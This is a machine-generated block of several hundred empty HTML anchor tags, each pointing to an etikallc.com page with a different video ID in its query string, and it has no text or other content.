<a href="https://etikallc.com/?videos=qBM39ZsjPTA"></a>
<a href="https://etikallc.com/?videos=qBXk-vMo7wk"></a>
<a href="https://etikallc.com/?videos=qBdFA6sI6-8"></a>
<a href="https://etikallc.com/?videos=qCO5j6NKKDI"></a>
<a href="https://etikallc.com/?videos=qCZAynQU_-8"></a>
<a href="https://etikallc.com/?videos=qClmZZOEvw0"></a>
<a href="https://etikallc.com/?videos=qCx5lrdrZFo"></a>
<a href="https://etikallc.com/?videos=qEUinKj4_eA"></a>
<a href="https://etikallc.com/?videos=qFZKK7K52uQ"></a>
<a href="https://etikallc.com/?videos=qGn8t8dh-Lw"></a>
<a href="https://etikallc.com/?videos=qHadrCmZgDQ"></a>
<a href="https://etikallc.com/?videos=qJ3CPrXoLPc"></a>
<a href="https://etikallc.com/?videos=qJ_MGWio-vc"></a>
<a href="https://etikallc.com/?videos=qJs6vxAfDz8"></a>
<a href="https://etikallc.com/?videos=qKPhyUQ47Uo"></a>
<a href="https://etikallc.com/?videos=qKVpaC-aouY"></a>
<a href="https://etikallc.com/?videos=qKdw_sAUGpk"></a>
<a href="https://etikallc.com/?videos=qLA3_Wxs394"></a>
<a href="https://etikallc.com/?videos=qLrnkK2YEcE"></a>
<a href="https://etikallc.com/?videos=qM0zINtulhM"></a>
<a href="https://etikallc.com/?videos=qMGdPPJoAww"></a>
<a href="https://etikallc.com/?videos=qMqSK4TQLzk"></a>
<a href="https://etikallc.com/?videos=qNGTRgGw3es"></a>
<a href="https://etikallc.com/?videos=qN_pS5JSSvc"></a>
<a href="https://etikallc.com/?videos=qNbf0LLQbhU"></a>
<a href="https://etikallc.com/?videos=qORYO0atB6g"></a>
<a href="https://etikallc.com/?videos=qObzgUfCl28"></a>
<a href="https://etikallc.com/?videos=qOecrr-EWUk"></a>
<a href="https://etikallc.com/?videos=qOnTifW6Zik"></a>
<a href="https://etikallc.com/?videos=qPgVZ83mFkE"></a>
<a href="https://etikallc.com/?videos=qPjWatV7IcU"></a>
<a href="https://etikallc.com/?videos=qQENnQ1KPmw"></a>
<a href="https://etikallc.com/?videos=qQKilt1luoE"></a>
<a href="https://etikallc.com/?videos=qQOVGfFwMRc"></a>
<a href="https://etikallc.com/?videos=qQla9j7IHhM"></a>
<a href="https://etikallc.com/?videos=qR7O_KsoagM"></a>
<a href="https://etikallc.com/?videos=qRC4Vk6kisY"></a>
<a href="https://etikallc.com/?videos=qRCtVrRh1BU"></a>
<a href="https://etikallc.com/?videos=qS0sMQW0Exw"></a>
<a href="https://etikallc.com/?videos=qSEYymFs7xw"></a>
<a href="https://etikallc.com/?videos=qSVslNFl94o"></a>
<a href="https://etikallc.com/?videos=qTyJJA1YFNA"></a>
<a href="https://etikallc.com/?videos=qU6HXZb7CaA"></a>
<a href="https://etikallc.com/?videos=qUD2GxTeVcI"></a>
<a href="https://etikallc.com/?videos=qUmQ8sASMO4"></a>
<a href="https://etikallc.com/?videos=qV_aVkMDLdY"></a>
<a href="https://etikallc.com/?videos=qVdPh2cBTN0"></a>
<a href="https://etikallc.com/?videos=qW7-pPXfRr4"></a>
<a href="https://etikallc.com/?videos=qWEffSG9ZdM"></a>
<a href="https://etikallc.com/?videos=qWUUV1qN-dw"></a>
<a href="https://etikallc.com/?videos=qWb4FysON4s"></a>
<a href="https://etikallc.com/?videos=qY3L1bPNBAw"></a>
<a href="https://etikallc.com/?videos=qYezCuglSHM"></a>
<a href="https://etikallc.com/?videos=qYiPbm_GlhQ"></a>
<a href="https://etikallc.com/?videos=qYnA9wWFHLI"></a>
<a href="https://etikallc.com/?videos=q_EsoCEZols"></a>
<a href="https://etikallc.com/?videos=q_FLoCCY89g"></a>
<a href="https://etikallc.com/?videos=qa7zGZmiLNk"></a>
<a href="https://etikallc.com/?videos=qaZ0oAh4evU"></a>
<a href="https://etikallc.com/?videos=qaeRa54V-4I"></a>
<a href="https://etikallc.com/?videos=qbIS0DGiOSk"></a>
<a href="https://etikallc.com/?videos=qb_zNHBglWY"></a>
<a href="https://etikallc.com/?videos=qcCH6JpcK5w"></a>
<a href="https://etikallc.com/?videos=qcI0kbJRyvE"></a>
<a href="https://etikallc.com/?videos=qcpuRHF-eeY"></a>
<a href="https://etikallc.com/?videos=qdSMTbE8mH8"></a>
<a href="https://etikallc.com/?videos=qdbrIrFxas0"></a>
<a href="https://etikallc.com/?videos=qdgP1hElBC4"></a>
<a href="https://etikallc.com/?videos=qdpXxGPqW-Y"></a>
<a href="https://etikallc.com/?videos=qeMFqkcPYcg"></a>
<a href="https://etikallc.com/?videos=qfYw5gom5KM"></a>
<a href="https://etikallc.com/?videos=qg8riXULFXw"></a>
<a href="https://etikallc.com/?videos=qgHMj7cjzoc"></a>
<a href="https://etikallc.com/?videos=qgjSl9dfRMM"></a>
<a href="https://etikallc.com/?videos=qhZg7hCq2OU"></a>
<a href="https://etikallc.com/?videos=qhhkzzaGLDc"></a>
<a href="https://etikallc.com/?videos=qi21NjGJNp4"></a>
<a href="https://etikallc.com/?videos=qi5bEFJSP3I"></a>
<a href="https://etikallc.com/?videos=qi7Yh16dA0w"></a>
<a href="https://etikallc.com/?videos=qiAPnWIwMGU"></a>
<a href="https://etikallc.com/?videos=qkME0FOiYRM"></a>
<a href="https://etikallc.com/?videos=ql-9ywqdBf0"></a>
<a href="https://etikallc.com/?videos=ql9-82oV2JE"></a>
<a href="https://etikallc.com/?videos=qlKvPMYg55k"></a>
<a href="https://etikallc.com/?videos=qmewtKAUdR4"></a>
<a href="https://etikallc.com/?videos=qmsbP13xu6k"></a>
<a href="https://etikallc.com/?videos=qn4PgnQ6MPw"></a>
<a href="https://etikallc.com/?videos=qnV9gIjcO1I"></a>
<a href="https://etikallc.com/?videos=qnbfdt8xeh4"></a>
<a href="https://etikallc.com/?videos=qnhkw0uVic4"></a>
<a href="https://etikallc.com/?videos=qnwYpDkqSX8"></a>
<a href="https://etikallc.com/?videos=qoMCuYQHi-I"></a>
<a href="https://etikallc.com/?videos=qoi4haztJ-I"></a>
<a href="https://etikallc.com/?videos=qp5_Dmc-6G0"></a>
<a href="https://etikallc.com/?videos=qqLEJA4Unic"></a>
<a href="https://etikallc.com/?videos=qqiTJxMo6FQ"></a>
<a href="https://etikallc.com/?videos=qrA-pNfv66Y"></a>
<a href="https://etikallc.com/?videos=qrO4YZeyl0I"></a>
<a href="https://etikallc.com/?videos=qsLIZlXuxWc"></a>
<a href="https://etikallc.com/?videos=qsM928J8k4Y"></a>
<a href="https://etikallc.com/?videos=qsNuOPVbR0U"></a>
<a href="https://etikallc.com/?videos=qss1_GZ-_Sk"></a>
<a href="https://etikallc.com/?videos=qt1OoCX3_0Y"></a>
<a href="https://etikallc.com/?videos=qtAOr1lnB7E"></a>
<a href="https://etikallc.com/?videos=qtCVXT9vI5c"></a>
<a href="https://etikallc.com/?videos=qtoTNLcNd7Q"></a>
<a href="https://etikallc.com/?videos=qunnPSNuCPQ"></a>
<a href="https://etikallc.com/?videos=qw1COpI6d0M"></a>
<a href="https://etikallc.com/?videos=qwF4mG1cR9w"></a>
<a href="https://etikallc.com/?videos=qwH5IS5J_yE"></a>
<a href="https://etikallc.com/?videos=qwIoeo8I7yQ"></a>
<a href="https://etikallc.com/?videos=qwLt-ibP1bI"></a>
<a href="https://etikallc.com/?videos=qwMX_6nfhWY"></a>
<a href="https://etikallc.com/?videos=qwjY0UPnn7E"></a>
<a href="https://etikallc.com/?videos=qx_ayLnNaKU"></a>
<a href="https://etikallc.com/?videos=qxngp8p65_I"></a>
<a href="https://etikallc.com/?videos=qxs9akNYSGg"></a>
<a href="https://etikallc.com/?videos=qxtHMC6BxCI"></a>
<a href="https://etikallc.com/?videos=r-AuLm7S3XE"></a>
<a href="https://etikallc.com/?videos=r-VH1vAPvco"></a>
<a href="https://etikallc.com/?videos=r-VK5yfMHso"></a>
<a href="https://etikallc.com/?videos=r0Nw7vABiyE"></a>
<a href="https://etikallc.com/?videos=r0vVqStvh_8"></a>
<a href="https://etikallc.com/?videos=r1xyAxUheBY"></a>
<a href="https://etikallc.com/?videos=r3Pr1_v7hsw"></a>
<a href="https://etikallc.com/?videos=r3p30L9HE98"></a>
<a href="https://etikallc.com/?videos=r44tRaPuW9c"></a>
<a href="https://etikallc.com/?videos=r49DmBuMM5s"></a>
<a href="https://etikallc.com/?videos=r4OhIU-PmB8"></a>
<a href="https://etikallc.com/?videos=r4_xKQncwis"></a>
<a href="https://etikallc.com/?videos=r4wLXNydzeY"></a>
<a href="https://etikallc.com/?videos=r5LuuWItxxc"></a>
<a href="https://etikallc.com/?videos=r6bmBk5egso"></a>
<a href="https://etikallc.com/?videos=r8N5IAHWTlM"></a>
<a href="https://etikallc.com/?videos=r8d1ZYsAryo"></a>
<a href="https://etikallc.com/?videos=r9BOHksipcs"></a>
<a href="https://etikallc.com/?videos=r9jEWB1YS5k"></a>
<a href="https://etikallc.com/?videos=r9o1QS-itsU"></a>
<a href="https://etikallc.com/?videos=r9zMvB8Ls9w"></a>
<a href="https://etikallc.com/?videos=rAQvKUiAo3w"></a>
<a href="https://etikallc.com/?videos=rAqMlh0b2HU"></a>
<a href="https://etikallc.com/?videos=rAuL5ACV1Ek"></a>
<a href="https://etikallc.com/?videos=rBa2HfUuWuY"></a>
<a href="https://etikallc.com/?videos=rBgs5bWcl3o"></a>
<a href="https://etikallc.com/?videos=rCEMMnWgRjI"></a>
<a href="https://etikallc.com/?videos=rD6FRDd9Hew"></a>
<a href="https://etikallc.com/?videos=rDDwQJTdSqA"></a>
<a href="https://etikallc.com/?videos=rDQAgwIKemU"></a>
<a href="https://etikallc.com/?videos=rDyb_alTkMQ"></a>
<a href="https://etikallc.com/?videos=rEP1Yt8LY_c"></a>
<a href="https://etikallc.com/?videos=rEnhgQxOdJc"></a>
<a href="https://etikallc.com/?videos=rFjJs6ZjPe8"></a>
<a href="https://etikallc.com/?videos=rGRtJiHAQHc"></a>
<a href="https://etikallc.com/?videos=rGVGMQno3QM"></a>
<a href="https://etikallc.com/?videos=rGlg8p6cx0A"></a>
<a href="https://etikallc.com/?videos=rIZmHSKNx3w"></a>
<a href="https://etikallc.com/?videos=rItv9i6c7AY"></a>
<a href="https://etikallc.com/?videos=rJLJAgWg9Eo"></a>
<a href="https://etikallc.com/?videos=rJMELJnHXyo"></a>
<a href="https://etikallc.com/?videos=rJYcmq__nDM"></a>
<a href="https://etikallc.com/?videos=rJn8xtm4hYU"></a>
<a href="https://etikallc.com/?videos=rJxFqnnOQdQ"></a>
<a href="https://etikallc.com/?videos=rJyhVAll08o"></a>
<a href="https://etikallc.com/?videos=rKFx0MMqb48"></a>
<a href="https://etikallc.com/?videos=rKu1b16crqw"></a>
<a href="https://etikallc.com/?videos=rLCfXWvA9Bs"></a>
<a href="https://etikallc.com/?videos=rLI9cFelGyk"></a>
<a href="https://etikallc.com/?videos=rLozOqb7dAE"></a>
<a href="https://etikallc.com/?videos=rLzUrlSmYJk"></a>
<a href="https://etikallc.com/?videos=rMqayQ-U74s"></a>
<a href="https://etikallc.com/?videos=rMz4mrN2aAA"></a>
<a href="https://etikallc.com/?videos=rNjEjEeFyPY"></a>
<a href="https://etikallc.com/?videos=rNmHLJzY_Jg"></a>
<a href="https://etikallc.com/?videos=rNu8XDBSn10"></a>
<a href="https://etikallc.com/?videos=rO-oSo1jpro"></a>
<a href="https://etikallc.com/?videos=rOXaPE6gklI"></a>
<a href="https://etikallc.com/?videos=rOdC2ohSLbk"></a>
<a href="https://etikallc.com/?videos=rOjHhS5MtvA"></a>
<a href="https://etikallc.com/?videos=rP8943fegek"></a>
<a href="https://etikallc.com/?videos=rPEqvFdQyHA"></a>
<a href="https://etikallc.com/?videos=rPIqKHKzL_Y"></a>
<a href="https://etikallc.com/?videos=rPW7aPsTxxU"></a>
<a href="https://etikallc.com/?videos=rPlLFfuUpXw"></a>
<a href="https://etikallc.com/?videos=rPm0lGbLbFM"></a>
<a href="https://etikallc.com/?videos=rPwRWTfcDek"></a>
<a href="https://etikallc.com/?videos=rQaQS1j4XQQ"></a>
<a href="https://etikallc.com/?videos=rRCjxhF74aE"></a>
<a href="https://etikallc.com/?videos=rRjgJBmp0-8"></a>
<a href="https://etikallc.com/?videos=rRqFog6gQg8"></a>
<a href="https://etikallc.com/?videos=rRwhm-B6yNI"></a>
<a href="https://etikallc.com/?videos=rS9q8MqBPJU"></a>
<a href="https://etikallc.com/?videos=rSBvWY4iPf0"></a>
<a href="https://etikallc.com/?videos=rUqOwn90xIY"></a>
<a href="https://etikallc.com/?videos=rVVaRe6VHZg"></a>
<a href="https://etikallc.com/?videos=rVfeubSgO-8"></a>
<a href="https://etikallc.com/?videos=rVoL3krpKmk"></a>
<a href="https://etikallc.com/?videos=rX5cUl2-oIQ"></a>
<a href="https://etikallc.com/?videos=rXDTI4yQr_E"></a>
<a href="https://etikallc.com/?videos=rXI2MTZetH8"></a>
<a href="https://etikallc.com/?videos=rXg-UMsF6l4"></a>
<a href="https://etikallc.com/?videos=rXokoJTHOP4"></a>
<a href="https://etikallc.com/?videos=rXpl6dYzLSk"></a>
<a href="https://etikallc.com/?videos=rY-FJvRqK0E"></a>
<a href="https://etikallc.com/?videos=rYAvOsduudQ"></a>
<a href="https://etikallc.com/?videos=rYyTyXpdQRI"></a>
<a href="https://etikallc.com/?videos=rZViULyH9aQ"></a>
<a href="https://etikallc.com/?videos=rZdD7VczyrM"></a>
<a href="https://etikallc.com/?videos=rZeSkV77ZDI"></a>
<a href="https://etikallc.com/?videos=rZuPwnsoejY"></a>
<a href="https://etikallc.com/?videos=r_9Kf0D5BTs"></a>
<a href="https://etikallc.com/?videos=raPJzu8Y2RM"></a>
<a href="https://etikallc.com/?videos=raW9MF97MKs"></a>
<a href="https://etikallc.com/?videos=rapTpeFsgD8"></a>
<a href="https://etikallc.com/?videos=rarXOK1CoDk"></a>
<a href="https://etikallc.com/?videos=rb16I0gVB6c"></a>
<a href="https://etikallc.com/?videos=rblt2EtFfC4"></a>
<a href="https://etikallc.com/?videos=rcZNCqSU-qg"></a>
<a href="https://etikallc.com/?videos=rchQVaUQoW0"></a>
<a href="https://etikallc.com/?videos=rcmuXaHQ9io"></a>
<a href="https://etikallc.com/?videos=rcp9udyWqew"></a>
<a href="https://etikallc.com/?videos=rdFmfu0yAA0"></a>
<a href="https://etikallc.com/?videos=rdJgiL4atOw"></a>
<a href="https://etikallc.com/?videos=rdb_0LsVTWQ"></a>
<a href="https://etikallc.com/?videos=rdmXn8GxGMw"></a>
<a href="https://etikallc.com/?videos=reKd9jOsOLU"></a>
<a href="https://etikallc.com/?videos=reQvOEX6miI"></a>
<a href="https://etikallc.com/?videos=red1M6CV614"></a>
<a href="https://etikallc.com/?videos=renaUYpy8UQ"></a>
<a href="https://etikallc.com/?videos=rf5ZpKJbiN0"></a>
<a href="https://etikallc.com/?videos=rfRrDwVAKZs"></a>
<a href="https://etikallc.com/?videos=rgFQ6WmxdMs"></a>
<a href="https://etikallc.com/?videos=rgmpshPSlxE"></a>
<a href="https://etikallc.com/?videos=rh2iJUz6PZ8"></a>
<a href="https://etikallc.com/?videos=rh54ZpSWcrY"></a>
<a href="https://etikallc.com/?videos=rhdLMZ-GyEg"></a>
<a href="https://etikallc.com/?videos=rjOhZZyn30k"></a>
<a href="https://etikallc.com/?videos=rk1TbQLo8Cg"></a>
<a href="https://etikallc.com/?videos=rkcfQkDq8MU"></a>
<a href="https://etikallc.com/?videos=rke3qVrXZyM"></a>
<a href="https://etikallc.com/?videos=rlhYjACi1S8"></a>
<a href="https://etikallc.com/?videos=rm9coqlk8fY"></a>
<a href="https://etikallc.com/?videos=rmKDBSyZKxk"></a>
<a href="https://etikallc.com/?videos=rm_slxuDzLk"></a>
<a href="https://etikallc.com/?videos=rmcDp4DziNs"></a>
<a href="https://etikallc.com/?videos=rmgxPWTp7JA"></a>
<a href="https://etikallc.com/?videos=rn4K5y1z1go"></a>
<a href="https://etikallc.com/?videos=rnyc-91vniw"></a>
<a href="https://etikallc.com/?videos=rog8ou-ZepE"></a>
<a href="https://etikallc.com/?videos=rolhVMFIttM"></a>
<a href="https://etikallc.com/?videos=rp8xF5OrNYc"></a>
<a href="https://etikallc.com/?videos=rpbZhe33psM"></a>
<a href="https://etikallc.com/?videos=rq5odJgUch8"></a>
<a href="https://etikallc.com/?videos=rq7GgDrXYik"></a>
<a href="https://etikallc.com/?videos=rraILdvG3ZM"></a>
<a href="https://etikallc.com/?videos=rreqTKOZWq0"></a>
<a href="https://etikallc.com/?videos=rrm5ur5IXO0"></a>
<a href="https://etikallc.com/?videos=rsDp47DV7nw"></a>
<a href="https://etikallc.com/?videos=ru3gH27Fn6E"></a>
<a href="https://etikallc.com/?videos=ru6MNP38X8w"></a>
<a href="https://etikallc.com/?videos=ruNrdmjcNTc"></a>
<a href="https://etikallc.com/?videos=rvI_rCHxez8"></a>
<a href="https://etikallc.com/?videos=rvL5IErxR2U"></a>
<a href="https://etikallc.com/?videos=rvVkqAlh0zs"></a>
<a href="https://etikallc.com/?videos=rwGnRDYilHo"></a>
<a href="https://etikallc.com/?videos=rwOaGZyb9xc"></a>
<a href="https://etikallc.com/?videos=rwYrEEka1mc"></a>
<a href="https://etikallc.com/?videos=rweL_q6ekPo"></a>
<a href="https://etikallc.com/?videos=rxGbYJ-Tijk"></a>
<a href="https://etikallc.com/?videos=ryJgDL9jzKk"></a>
<a href="https://etikallc.com/?videos=rykpGQcb2n8"></a>
<a href="https://etikallc.com/?videos=rynj1PLzztE"></a>
<a href="https://etikallc.com/?videos=rywUS-ohqeE"></a>
<a href="https://etikallc.com/?videos=rzGN0r01jDw"></a>
<a href="https://etikallc.com/?videos=rzyIfPYyM-4"></a>
<a href="https://etikallc.com/?videos=s-0pg9n7FsA"></a>
<a href="https://etikallc.com/?videos=s-1NprPCKwQ"></a>
<a href="https://etikallc.com/?videos=s-2DvI0UCy8"></a>
<a href="https://etikallc.com/?videos=s-KAvPbO8JY"></a>
<a href="https://etikallc.com/?videos=s-hsPWmQFWY"></a>
<a href="https://etikallc.com/?videos=s0Mm9QCanMs"></a>
<a href="https://etikallc.com/?videos=s1ARuFbMegA"></a>
<a href="https://etikallc.com/?videos=s37x2VSZrLw"></a>
<a href="https://etikallc.com/?videos=s3DjqtjpgJc"></a>
<a href="https://etikallc.com/?videos=s3nEAmt5AZ8"></a>
<a href="https://etikallc.com/?videos=s3oQRTOA-5M"></a>
<a href="https://etikallc.com/?videos=s5BJXwNeKsQ"></a>
<a href="https://etikallc.com/?videos=s5Lp4O8TRRI"></a>
<a href="https://etikallc.com/?videos=s6TtwR2Dbjg"></a>
<a href="https://etikallc.com/?videos=s6VaeFCxta8"></a>
<a href="https://etikallc.com/?videos=s6Xhqw74YAA"></a>
<a href="https://etikallc.com/?videos=s7DRwz0cAt0"></a>
<a href="https://etikallc.com/?videos=s7jXASBWwwI"></a>
<a href="https://etikallc.com/?videos=s8-fVwxAjq4"></a>
<a href="https://etikallc.com/?videos=s83aZoKaPs4"></a>
<a href="https://etikallc.com/?videos=s8xI3dO2odM"></a>
<a href="https://etikallc.com/?videos=s9f1auxbyFo"></a>
<a href="https://etikallc.com/?videos=sA5nsAtdEyQ"></a>
<a href="https://etikallc.com/?videos=sAIYSc-Bl9c"></a>
<a href="https://etikallc.com/?videos=sAXF8IpSRxU"></a>
<a href="https://etikallc.com/?videos=sAn5HK8HEDM"></a>
<a href="https://etikallc.com/?videos=sBspSJWRT2E"></a>
<a href="https://etikallc.com/?videos=sBzrzS1Ag_g"></a>
<a href="https://etikallc.com/?videos=sC8s3xEU4FM"></a>
<a href="https://etikallc.com/?videos=sCKCyqJDTsk"></a>
<a href="https://etikallc.com/?videos=sCQc2YqW-yg"></a>
<a href="https://etikallc.com/?videos=sCQuFjvNhC4"></a>
<a href="https://etikallc.com/?videos=sCimThZW-Ew"></a>
<a href="https://etikallc.com/?videos=sCxJBKx2v7s"></a>
<a href="https://etikallc.com/?videos=sDLJXku-2hE"></a>
<a href="https://etikallc.com/?videos=sDdYdE-mMQk"></a>
<a href="https://etikallc.com/?videos=sDho7zOsSNY"></a>
<a href="https://etikallc.com/?videos=sDjkbjqkBRk"></a>
<a href="https://etikallc.com/?videos=sEevbRq1wH4"></a>
<a href="https://etikallc.com/?videos=sElE_BfQ67s"></a>
<a href="https://etikallc.com/?videos=sH5WOxbYgvk"></a>
<a href="https://etikallc.com/?videos=sHLAFa98dqw"></a>
<a href="https://etikallc.com/?videos=sHxUo3Opun0"></a>
<a href="https://etikallc.com/?videos=sI0TeFf6uD8"></a>
<a href="https://etikallc.com/?videos=sI4moxgLkrg"></a>
<a href="https://etikallc.com/?videos=sJn_XPlm4h0"></a>
<a href="https://etikallc.com/?videos=sJpvWDqYtXg"></a>
<a href="https://etikallc.com/?videos=sJufqLHdG7E"></a>
<a href="https://etikallc.com/?videos=sK61GpmMoi0"></a>
<a href="https://etikallc.com/?videos=sLXytF24aTc"></a>
<a href="https://etikallc.com/?videos=sLaUTwNTjpQ"></a>
<a href="https://etikallc.com/?videos=sLwcN5Rhd70"></a>
<a href="https://etikallc.com/?videos=sMRHD2-MAZg"></a>
<a href="https://etikallc.com/?videos=sN3oJ161RGU"></a>
<a href="https://etikallc.com/?videos=sNuHENm8yeY"></a>
<a href="https://etikallc.com/?videos=sOt3sdR5Lxc"></a>
<a href="https://etikallc.com/?videos=sQK3Yr4Sc_k"></a>
<a href="https://etikallc.com/?videos=sQX4L5uLNOE"></a>
<a href="https://etikallc.com/?videos=sQYwdOGN0cc"></a>
<a href="https://etikallc.com/?videos=sQsuSBHXzy8"></a>
<a href="https://etikallc.com/?videos=sRALuuv4OrQ"></a>
<a href="https://etikallc.com/?videos=sRjz4NlYOjU"></a>
<a href="https://etikallc.com/?videos=sS0S7uy0iew"></a>
<a href="https://etikallc.com/?videos=sS1ZbnOxJFc"></a>
<a href="https://etikallc.com/?videos=sSS3GgO3ssM"></a>
<a href="https://etikallc.com/?videos=sTANio_2E0Q"></a>
<a href="https://etikallc.com/?videos=sTBCuE6WIhQ"></a>
<a href="https://etikallc.com/?videos=sTJ1XwGDcA4"></a>
<a href="https://etikallc.com/?videos=sUhOTbpuO1g"></a>
<a href="https://etikallc.com/?videos=sVaRHJn_dgM"></a>
<a href="https://etikallc.com/?videos=sWXlPb--QEE"></a>
<a href="https://etikallc.com/?videos=sWbn3d-vyuE"></a>
<a href="https://etikallc.com/?videos=sXAQ3CP8ExI"></a>
<a href="https://etikallc.com/?videos=sXSXQ95Uic4"></a>
<a href="https://etikallc.com/?videos=sXd2WxoOP5g"></a>
<a href="https://etikallc.com/?videos=sY4BNfDPOqs"></a>
<a href="https://etikallc.com/?videos=sYYAv-QW38Q"></a>
<a href="https://etikallc.com/?videos=sZCBtlsBdac"></a>
<a href="https://etikallc.com/?videos=sZWuajDHQds"></a>
<a href="https://etikallc.com/?videos=s_AzHLEYdC8"></a>
<a href="https://etikallc.com/?videos=s_X52QRwG54"></a>
<a href="https://etikallc.com/?videos=s_uZkvkECfY"></a>
<a href="https://etikallc.com/?videos=s_xDpPYwGJI"></a>
<a href="https://etikallc.com/?videos=saHvjUZlDqg"></a>
<a href="https://etikallc.com/?videos=sajsXpBK-JM"></a>
<a href="https://etikallc.com/?videos=sbQnAG0lPpk"></a>
<a href="https://etikallc.com/?videos=sdjPzTW67i8"></a>
<a href="https://etikallc.com/?videos=se0TzVHo-Dk"></a>
<a href="https://etikallc.com/?videos=se3qMpDqZ8I"></a>
<a href="https://etikallc.com/?videos=sevZEOUXpw4"></a>
<a href="https://etikallc.com/?videos=sf6LD2B_kDQ"></a>
<a href="https://etikallc.com/?videos=sg6QhjOA9JI"></a>
<a href="https://etikallc.com/?videos=sgFHpHdMEhk"></a>
<a href="https://etikallc.com/?videos=sgQOj8wMTPE"></a>
<a href="https://etikallc.com/?videos=sgSDIHYsuPE"></a>
<a href="https://etikallc.com/?videos=sgTlgJRUglQ"></a>
<a href="https://etikallc.com/?videos=sg_6cgZXa8g"></a>
<a href="https://etikallc.com/?videos=sgsU1eEXH5E"></a>
<a href="https://etikallc.com/?videos=shhPQwQn1lY"></a>
<a href="https://etikallc.com/?videos=shrk_tZu3gs"></a>
<a href="https://etikallc.com/?videos=si4WsJFNcDY"></a>
<a href="https://etikallc.com/?videos=siFKvJr3xXQ"></a>
<a href="https://etikallc.com/?videos=siY3Wo5UeFw"></a>
<a href="https://etikallc.com/?videos=siqkBGVdgO4"></a>
<a href="https://etikallc.com/?videos=sjIUilDWV6Q"></a>
<a href="https://etikallc.com/?videos=sjSG6z_13-Q"></a>
<a href="https://etikallc.com/?videos=sjsXba-5ONM"></a>
<a href="https://etikallc.com/?videos=sjtFBzQoOFU"></a>
<a href="https://etikallc.com/?videos=skFf7aUvzDI"></a>
<a href="https://etikallc.com/?videos=skiHhGqPp1g"></a>
<a href="https://etikallc.com/?videos=sllKZ9IAI9I"></a>
<a href="https://etikallc.com/?videos=sm4XrLWL940"></a>
<a href="https://etikallc.com/?videos=smHhil9IpyE"></a>
<a href="https://etikallc.com/?videos=smYwA6O21Jk"></a>
<a href="https://etikallc.com/?videos=sma9oTTedwk"></a>
<a href="https://etikallc.com/?videos=sme8N2pzRx8"></a>
<a href="https://etikallc.com/?videos=sn19xvfoXvk"></a>
<a href="https://etikallc.com/?videos=snILjFUkk_A"></a>
<a href="https://etikallc.com/?videos=snkPbfysPiQ"></a>
<a href="https://etikallc.com/?videos=spJufr5X-gQ"></a>
<a href="https://etikallc.com/?videos=spNbf2K6tU8"></a>
<a href="https://etikallc.com/?videos=srHGHY2Ny9s"></a>
<a href="https://etikallc.com/?videos=srR1AHwPE-4"></a>
<a href="https://etikallc.com/?videos=srz2txX3i70"></a>
<a href="https://etikallc.com/?videos=stLts8mbPR8"></a>
<a href="https://etikallc.com/?videos=stf4_SoXLxg"></a>
<a href="https://etikallc.com/?videos=sty1PxdWGnE"></a>
<a href="https://etikallc.com/?videos=suKwMdnUv9o"></a>
<a href="https://etikallc.com/?videos=suLqlefGKYM"></a>
<a href="https://etikallc.com/?videos=suMnlzHNzgo"></a>
<a href="https://etikallc.com/?videos=sv3TXMSv6Lw"></a>
<a href="https://etikallc.com/?videos=svWINSRhQU0"></a>
<a href="https://etikallc.com/?videos=svZwGx0w7AY"></a>
<a href="https://etikallc.com/?videos=syElaHYdfAs"></a>
<a href="https://etikallc.com/?videos=syitpT-swzE"></a>
<a href="https://etikallc.com/?videos=t0cnqEtSC2k"></a>
<a href="https://etikallc.com/?videos=t0xa8cA_7uc"></a>
<a href="https://etikallc.com/?videos=t157qUxHUX8"></a>
<a href="https://etikallc.com/?videos=t2Gmk2uWteo"></a>
<a href="https://etikallc.com/?videos=t2NgsJrrAyM"></a>
<a href="https://etikallc.com/?videos=t2mU6USTBRE"></a>
<a href="https://etikallc.com/?videos=t34VD5FDNRs"></a>
<a href="https://etikallc.com/?videos=t3aHdZfJckg"></a>
<a href="https://etikallc.com/?videos=t4aWZC02Ikc"></a>
<a href="https://etikallc.com/?videos=t5DTAJkD22A"></a>
<a href="https://etikallc.com/?videos=t5OguFXZ6Ek"></a>
<a href="https://etikallc.com/?videos=t5Sd5c4o9UM"></a>
<a href="https://etikallc.com/?videos=t5XNWFw5HVw"></a>
<a href="https://etikallc.com/?videos=t5z8JfOlgB0"></a>
<a href="https://etikallc.com/?videos=t6khIgHIqYs"></a>
<a href="https://etikallc.com/?videos=t705r8ICkRw"></a>
<a href="https://etikallc.com/?videos=t7b_lqcTE8o"></a>
<a href="https://etikallc.com/?videos=t7iGSVIM0ms"></a>
<a href="https://etikallc.com/?videos=t89he42jedk"></a>
<a href="https://etikallc.com/?videos=t8yMOuvmumc"></a>
<a href="https://etikallc.com/?videos=t9u7s8CWSxI"></a>
<a href="https://etikallc.com/?videos=tAGnKpE4NCI"></a>
<a href="https://etikallc.com/?videos=tC4DFAc3jAk"></a>
<a href="https://etikallc.com/?videos=tD5mGDtDYsY"></a>
<a href="https://etikallc.com/?videos=tDl3bdE3YQA"></a>
<a href="https://etikallc.com/?videos=tFa7HfegB00"></a>
<a href="https://etikallc.com/?videos=tGbRZ73NvlY"></a>
<a href="https://etikallc.com/?videos=tGxMaTdZyHs"></a>
<a href="https://etikallc.com/?videos=tHuHUZqCDyo"></a>
<a href="https://etikallc.com/?videos=tI-5uv4wryI"></a>
<a href="https://etikallc.com/?videos=tJ59ylrExYE"></a>
<a href="https://etikallc.com/?videos=tJXYw5_mflk"></a>
<a href="https://etikallc.com/?videos=tJZUqWP1ojg"></a>
<a href="https://etikallc.com/?videos=tJex7Rad9Gs"></a>
<a href="https://etikallc.com/?videos=tJtbnmhqGt4"></a>
<a href="https://etikallc.com/?videos=tKRsOIgKAxo"></a>
<a href="https://etikallc.com/?videos=tKiEA_A59_Q"></a>
<a href="https://etikallc.com/?videos=tKksZKlpNxA"></a>
<a href="https://etikallc.com/?videos=tKy9B3H4az8"></a>
<a href="https://etikallc.com/?videos=tLZiePC0GpI"></a>
<a href="https://etikallc.com/?videos=tLa96dQP7Ew"></a>
<a href="https://etikallc.com/?videos=tLoOfJj6sxQ"></a>
<a href="https://etikallc.com/?videos=tMgkt9jdjTU"></a>
<a href="https://etikallc.com/?videos=tN3rEUtDDm0"></a>
<a href="https://etikallc.com/?videos=tNEgh6fLNMI"></a>
<a href="https://etikallc.com/?videos=tNokiqSgB_I"></a>
<a href="https://etikallc.com/?videos=tNqlK7iNel0"></a>
<a href="https://etikallc.com/?videos=tO4dxvguQDk"></a>
<a href="https://etikallc.com/?videos=tO5QT5k_xmo"></a>
<a href="https://etikallc.com/?videos=tP-zl8ruUKE"></a>
<a href="https://etikallc.com/?videos=tPf6i-IEV6c"></a>
